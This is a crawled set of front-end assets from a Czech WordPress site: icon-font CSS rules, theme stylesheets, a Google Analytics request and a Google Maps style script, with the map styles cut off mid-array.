	content: "\ed35";
}

.icon-facebook:before {
	content: "\e60f";
}

.icon-facebook-2:before {
	content: "\ed63";
}

.icon-facebook-3:before {
	content: "\ed62";
}

.icon-twitter:before {
	content: "\ed78";
}

.icon-twitter-2:before {
	content: "\ed77";
}

.icon-google-plus:before {
	content: "\ed69";
}

.icon-google-plus-2:before {
	content: "\ed68";
}

.icon-linkedin:before {
	content: "\ed6f";
}

.icon-linkedin-2:before {
	content: "\ed6e";
}

.icon-tumblr:before {
	content: "\ed76";
}

.icon-tumblr-2:before {
	content: "\ed75";
}

.icon-instagram:before {
	content: "\ed6b";
}

.icon-instagram-2:before {
	content: "\ed6a";
}

.icon-behance:before {
	content: "\ed3a";
}

.icon-deviantart:before {
	content: "\e614";
}

.icon-dribbble:before {
	content: "\ea1e";
}

.icon-dribbble-2:before {
	content: "\ed61";
}

.icon-flickr:before {
	content: "\e616";
}

.icon-flickr-2:before {
	content: "\ed65";
}

.icon-flickr-3:before {
	content: "\ed64";
}

.icon-pinterest:before {
	content: "\ed71";
}

.icon-pinterest-2:before {
	content: "\ed70";
}

.icon-vk:before {
	content: "\ed5d";
}

.icon-vk-2:before {
	content: "\ed5b";
}

.icon-vk-3:before {
	content: "\ed5c";
}

.icon-youtube:before {
	content: "\e617";
}

.icon-youtube-2:before {
	content: "\ed7c";
}

.icon-vimeo:before {
	content: "\ed7a";
}

.icon-vimeo-2:before {
	content: "\ed79";
}

.icon-github:before {
	content: "\ed67";
}

.icon-github-2:before {
	content: "\ed66";
}

.icon-skype:before {
	content: "\ed52";
}

.icon-skype-2:before {
	content: "\ed51";
}

.icon-soundcloud:before {
	content: "\ed55";
}

.icon-vine:before {
	content: "\ed5a";
}

.icon-vine-2:before {
	content: "\ed59";
}

.icon-rdio:before {
	content: "\ed72";
}

.icon-stumbleupon:before {
	content: "\ed74";
}

.icon-picasa:before {
	content: "\ed4b";
}

.icon-smashing:before {
	content: "\ed54";
}

.icon-spotify:before {
	content: "\ed57";
}

.icon-swarm:before {
	content: "\ed58";
}

.icon-scribd:before {
	content: "\ed4f";
}

.icon-renren:before {
	content: "\ed4e";
}

.icon-lastfm:before {
	content: "\ed6d";
}

.icon-google-hangouts:before {
	content: "\ed45";
}

.icon-dropbox:before {
	content: "\ed3c";
}

.icon-evernote:before {
	content: "\ed3d";
}

.icon-google-drive:before {
	content: "\ed41";
}

.icon-icloud:before {
	content: "\ed47";
}



--- FILE ---
content_type: text/css
request_url: https://www.sevenkeys.cz/wp-content/themes/dalton-child/style.css?ver=6.9
body_size: 50
content:
/*Theme Name: Dalton Theme ChildTheme URI: http://zoomarts.works/daltonDescription: Dalton Responsive Multi-Purpose WP ThemeAuthor: ZoOmArtsAuthor URI: http://zoomarts.worksVersion: 1.0Template: dalton*/@import url("../dalton/style.css");.gdpr {	position: relative;	font-size: 85%;	letter-spacing: 1px;	background-color: #fff;	padding-bottom: 25px;	text-align: justify;}

--- FILE ---
content_type: text/css
request_url: https://www.sevenkeys.cz/wp-content/themes/dalton/style.css
body_size: 3
content:
/*
Theme Name: Dalton Theme (shared on jojothemes.com) 
Theme URI: http://bit.do/ZYMg
Description: Dalton Responsive Multi-Purpose WP Theme

Author: ZoOmArts
Author URI: http://zoomarts.works
Version: 1.0

Copyright (C) 2015 ZoOmArts
License: GNU General Public License, version 3 (GPLv3)
License URI: license.txt 
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=254653002&t=pageview&_s=1&dl=https%3A%2F%2Fwww.sevenkeys.cz%2Fseven-keys-roste%2F&ul=en-us%40posix&dt=SEVEN%20KEYS%20ST%C3%81LE%20ROSTE%20-%20Seven%20Keys&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=133013413&gjid=1531802551&cid=1656598364.1769487920&tid=UA-73022828-1&_gid=1219103319.1769487920&_slc=1&gtm=45He61n1n71K7HLNFv71977227za200zd71977227&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616985~115938465~115938469~116185181~116185182~116682876~116992597~117041588&z=2026205815
body_size: -450
content:
2,cG-E13P4QCVMG

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.sevenkeys.cz/wp-content/themes/dalton/js/gmap-script.php?ver=6.9
body_size: 3676
content:

//-------------- Google Maps --------------//
jQuery(document).ready(function() {
	jQuery('.za-gmap').each(function(){
		//set your google maps parameters
		var mapDiv = jQuery(this),
			mapContainer = mapDiv.find('.map-container'),
			mapZoom = (mapDiv.data('map-zoom')) ? (mapDiv.data('map-zoom')) : 14,
			mapStyle = (mapDiv.data('map-style')) ? (mapDiv.data('map-style')) : 1;

		//google map custom marker icon - .png fallback for IE11
		var is_internetExplorer11= navigator.userAgent.toLowerCase().indexOf('trident') > -1;
		var bounds = new google.maps.LatLngBounds();
		var marker_url = (mapDiv.data('map-marker')) ? (mapDiv.data('map-marker')) : 'https://cdn3.iconfinder.com/data/icons/business-101-1/512/Location-2-64.png';

		//we define here the style of the map
		if (mapStyle=='1') {
			var style= [{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#000000"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#000000"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":17},{"weight":1.2}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":20}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#000000"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#000000"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#000000"},{"lightness":17}]}];
		} if (mapStyle=='2') {
			var style= [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#fcfcfc"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#fcfcfc"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#dddddd"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#dddddd"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#dddddd"}]}];
		} if (mapStyle=='3') {
			var style= [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#0c0b0b"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#090909"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#d4e4eb"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#fef7f7"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9b7f7f"}]},{"featureType":"water","elementType":"labels.text.stroke","stylers":[{"color":"#fef7f7"}]}];
		} if (mapStyle=='4') {
			var style= [{"stylers":[{"visibility":"simplified"}]},{"stylers":[{"color":"#131314"}]},{"featureType":"water","stylers":[{"color":"#131313"},{"lightness":7}]},{"elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"lightness":25}]}];
		} if (mapStyle=='5') {
			var style= [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#46bcec"},{"visibility":"on"}]}];
		} if (mapStyle=='6') {
			var style= [{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e0efef"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#1900ff"},{"color":"#c0e8e8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":100},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"on"},{"lightness":700}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#7dcdcd"}]}];
		} if (mapStyle=='7') {
			var style= [{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"color":"#f7f1df"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#d0e3b4"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#fbd3da"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#bde6ab"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffe15f"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#efd151"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"color":"black"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"color":"#cfb2db"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#a2daf2"}]}];
		} if (mapStyle=='8') {
			var style= [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"lightness":33}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2e5d4"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#c5dac6"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#c5c6c6"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#e4d7c6"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#fbfaf7"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"color":"#acbcc9"}]}];
		} if (mapStyle=='9') {
			var style= [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"simplified"},{"hue":"#0066ff"},{"saturation":74},{"lightness":100}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"off"},{"weight":0.6},{"saturation":-85},{"lightness":61}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#5f94ff"},{"lightness":26},{"gamma":5.86}]}];
		} if (mapStyle=='10') {
			var style= [{"featureType":"landscape","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"stylers":[{"hue":"#00aaff"},{"saturation":-100},{"gamma":2.15},{"lightness":12}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"lightness":24}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":57}]}];
		} if (mapStyle=='11') {
			var style= [{"featureType":"water","elementType":"all","stylers":[{"hue":"#7fc8ed"},{"saturation":55},{"lightness":-6},{"visibility":"on"}]},{"featureType":"water","elementType":"labels","stylers":[{"hue":"#7fc8ed"},{"saturation":55},{"lightness":-6},{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"hue":"#83cead"},{"saturation":1},{"lightness":-15},{"visibility":"on"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"hue":"#f3f4f4"},{"saturation":-84},{"lightness":59},{"visibility":"on"}]},{"featureType":"landscape","elementType":"labels","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"on"}]},{"featureType":"road","elementType":"labels","stylers":[{"hue":"#bbbbbb"},{"saturation":-100},{"lightness":26},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"hue":"#ffcc00"},{"saturation":100},{"lightness":-35},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"hue":"#ffcc00"},{"saturation":100},{"lightness":-22},{"visibility":"on"}]},{"featureType":"poi.school","elementType":"all","stylers":[{"hue":"#d7e4e4"},{"saturation":-60},{"lightness":23},{"visibility":"on"}]}];
		} if (mapStyle=='12') {
			var style= [{"featureType":"landscape.man_made","elementType":"geometry.fill","stylers":[{"color":"#e9e5dc"}]},{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#b8cb93"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"poi.medical","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"poi.park","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#ccdca1"}]},{"featureType":"poi.sports_complex","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"geometry.fill","stylers":[{"hue":"#ff0000"},{"saturation":-100},{"lightness":99}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"color":"#808080"},{"lightness":54},{"visibility":"off"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#767676"}]},{"featureType":"road","elementType":"labels.text.stroke","stylers":[{"color":"#ffffff"}]},{"featureType":"water","elementType":"all","stylers":[{"saturation":43},{"lightness":-11},{"color":"#89cada"}]}];
		} if (mapStyle=='13') {
			var style= [{"featureType":"road.highway","elementType":"labels","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"off"}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"hue":"#ffffff"},{"saturation":-100},{"lightness":100},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"hue":"#ffe94f"},{"saturation":100},{"lightness":4},{"visibility":"on"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"hue":"#ffe94f"},{"saturation":100},{"lightness":4},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#333333"},{"saturation":-100},{"lightness":-74},{"visibility":"off"}]}];
		} if (mapStyle=='14') {
			var style= [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#6195a0"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry.fill","stylers":[{"color":"#e6f3d6"},{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#f4d2c5"},{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"color":"#4e4e4e"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#f4f4f4"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#787878"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#eaf6f8"},{"visibility":"on"}]},{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#eaf6f8"}]}];
		} if (mapStyle=='15') {
			var style= [{"stylers":[{"visibility":"simplified"},{"saturation":20},{"weight":3.2},{"lightness":25}]}];
		} if (mapStyle=='16') {
			var style= [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"geometry.fill","stylers":[{"visibility":"on"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#b4d4e1"},{"visibility":"on"}]}];
		} if (mapStyle=='17') {
			var style= [{"featureType":"administrative","elementType":"labels","stylers":[{"visibility":"on"},{"gamma":"1.82"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"gamma":"1.96"},{"lightness":"-9"}]},{"featureType":"administrative","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"lightness":"25"},{"gamma":"1.00"},{"saturation":"-100"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"hue":"#ffaa00"},{"saturation":"-43"},{"visibility":"on"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels","stylers":[{"visibility":"simplified"},{"hue":"#ffaa00"},{"saturation":"-70"}]},{"featureType":"road.highway.controlled_access","elementType":"labels","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"on"},{"saturation":"-100"},{"lightness":"30"}]},{"featureType":"road.local","elementType":"all","stylers":[{"saturation":"-100"},{"lightness":"40"},{"visibility":"off"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"gamma":"0.80"}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"off"}]}];
		} if (mapStyle=='18') {
			var style= [{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"color":"#f2f2f2"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#dde6e8"},{"visibility":"on"}]}];
		} if (mapStyle=='19') {
			var style= [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"off"},{"color":"#af2727"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"color":"#444444"}]},{"featureType":"landscape","elementType":"all","stylers":[{"visibility":"on"},{"color":"#ebe4d8"}]},{"featureType":"landscape","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#e2d9c9"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":-100},{"lightness":45},{"visibility":"off"},{"color":"#ffcfcf"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"off"},{"color":"#ffffff"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"visibility":"simplified"}]},{"featureType":"road.highway","elementType":"labels.text","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"all","stylers":[{"visibility":"simplified"},{"color":"#ffffff"}]},{"featureType":"road.highway.controlled_access","elementType":"geometry","stylers":[{"visibility":"simplified"},{"weight":"0.31"}]},{"featureType":"road.highway.controlled_access","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"weight":"0.35"},{"visibility":"on"},{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"weight":"0.12"},{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels.text","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"off"},{"hue":"#ff0000"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"weight":"0.39"}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"color":"#ffffff"}]},{"featureType":"transit","elementType":"labels.text","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"all","stylers":[{"color":"#75d9d1"},{"visibility":"on"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"off"}]}];
		} if (mapStyle=='20') {
			var style= [{"featureType":"road","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#FFFAF0"}]},{"featureType":"water","stylers":[{"color":"#d9edf7"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"transit","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"lightness":40}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"visibility":"on","color":"#c5dac6"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#CCAA88"},{"lightness":40}]},{"featureType":"landscape.man_made","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#EEEEEE"}]},{"featureType":"road","stylers":[{"visibility":"simplified"},{"color":"#FF0000"},{"gamma":9}]},{"featureType":"road.highway","stylers":[{"visibility":"on"},{"color":"#FF0000"},{"gamma":8}]},{"featureType":"road.highway.controlled_access","stylers":[{"visibility":"on"},{"color":"#FF0000"},{"gamma":4}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.government","elementType":"geometry","stylers":[{"visibility":"on"},{"color":"#DDDDDD"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"visibility":"on"},{"color":"#CCCCCC"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"on"},{"color":"#AAAAAA"},{"gamma":4}]}];
		} if (mapStyle=='21') {
			var style= [{"featureType":"all","elementType":"all","stylers":[{"hue":"#ffbb00"}]},{"featureType":"all","elementType":"geometry.fill","stylers":[{"hue":"#ffbb00"}]},{"featureType":"all","elementType":"labels.text.fill","stylers":[{"hue":"#ffbb00"}]}];
		} if (mapStyle=='22') {
			var style= [{"featureType":"all","elementType":"all","stylers":[{"hue":"#ff6800"},{"saturation":"20"},{"lightness":"-8"},{"gamma":"1.00"},{"weight":"1.12"}]}];
		} if (mapStyle=='23') {
			var style= [{"featureType":"administrative.neighborhood","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#ff0000"}]},{"featureType":"administrative.neighborhood","elementType":"labels.text.fill","stylers":[{"visibility":"off"}]},{"featureType":"administrative.neighborhood","elementType":"labels.text.stroke","stylers":[{"visibility":"off"}]},{"featureType":"landscape.man_made","elementType":"geometry","stylers":[{"color":"#f7f1df"}]},{"featureType":"landscape.natural","elementType":"geometry","stylers":[{"color":"#d0e3b4"}]},{"featureType":"landscape.natural.terrain","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"geometry","stylers":[{"color":"#fbd3da"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#bde6ab"}]},{"featureType":"road","elementType":"geometry.stroke","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffe15f"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#efd151"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"color":"black"}]},{"featureType":"transit.station.airport","elementType":"geometry.fill","stylers":[{"color":"#cfb2db"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#a2daf2"}]}];
		} if (mapStyle=='24') {
			var style= [{"featureType":"administrative.neighborhood","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"landscape.natural","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#e0efef"}]},{"featureType":"landscape.natural.landcover","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"landscape.natural.landcover","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"landscape.natural.terrain","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"hue":"#1900ff"},{"color":"#c0e8e8"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.attraction","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.business","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.government","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.medical","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"visibility":"simplified"},{"color":"#cbe3cc"}]},{"featureType":"poi.park","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"poi.place_of_worship","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.school","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"poi.sports_complex","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"geometry","stylers":[{"lightness":100},{"visibility":"simplified"}]},{"featureType":"road","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.highway.controlled_access","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"road.arterial","elementType":"labels","stylers":[{"visibility":"simplified"},{"invert_lightness":true}]},{"featureType":"road.local","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"visibility":"on"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"visibility":"on"}]},{"featureType":"road.local","elementType":"geometry.stroke","stylers":[{"visibility":"on"}]},{"featureType":"road.local","elementType":"labels","stylers":[{"invert_lightness":true}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"transit","elementType":"labels","stylers":[{"visibility":"simplified"}]},{"featureType":"transit","elementType":"labels.text","stylers":[{"visibility":"simplified"},{"color":"#777777"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"visibility":"off"},{"lightness":700}]},{"featureTyp